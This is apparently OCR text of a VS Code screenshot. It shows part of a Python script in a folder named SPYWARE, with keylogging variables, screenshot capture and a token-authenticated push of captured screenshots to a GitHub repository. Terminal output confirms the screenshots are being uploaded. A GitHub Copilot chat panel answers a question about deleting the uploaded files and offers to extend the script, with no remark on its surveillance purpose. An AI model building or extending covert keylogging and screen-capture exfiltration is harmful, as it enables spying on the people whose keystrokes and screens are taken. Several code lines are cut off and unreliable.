 File Edit Selection View Go Run ···
UNIMATE
E...
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
this.py that.py these.py
C: > SPYWARE > these.py > run_git_command
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
23
24 # Ensure screenshot folder exists
25 if not os.path.exists(SCREENSHOT_FOLDER):
26 os.makedirs(SCREENSHOT_FOLDER)
27 print(f"Created folder: {SCREENSHOT_FOLDER}")
28
29 # Keylogging variables
30 count = 0
31 keys = []
32
33 def run_git_command(args, cwd=SCREENSHOT_FOLDER):
34 """Run a git command and return (success, output)."""
35 try:
36 # Clear any cached credentials before running git commands
37 subprocess.run(["git", "credential-cache", "exit"], cwd=cwd, capture_output=True)
38 result = subprocess.run(["git"] + args, cwd=cwd, capture_output=True, text=True, chec
39 return True, result.stdout.strip()
40 except subprocess.CalledProcessError as e:
41 return False, e.stderr.strip()
42
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
Screenshot saved: C:\shot\screenshot_2025-06-21_08-28-11.png
Changes pushed to GitHub.
Screenshot saved: C:\shot\screenshot_2025-06-21_08-28-32.png
Changes pushed to GitHub.
[Done] exited with code=0 in 32.368 seconds
[Running] python -u "c:\SPYWARE\these.py"
CHAT
how do I delete files recieved in
my repo
these.py:21-42
GitHub Copilot
Used 1 reference
To delete files from your GitHub
repository using your script, you can:
1. Delete the unwanted files from
the local folder ( shot ).
2. Commit and push the deletions
to GitHub.
You can do this manually:
• Go to shot and delete the
files you don't want.
• The next time your script runs, it
will detect the deletions,
commit, and push them to your
repo.
If you want to automate this in your
script, I can add a function to delete
specific files and push the changes.
1 file changed
these.py C:\SPYWARE
Add Context...
these.py Current file
Edit files in your workspace
Edit GPT-4.1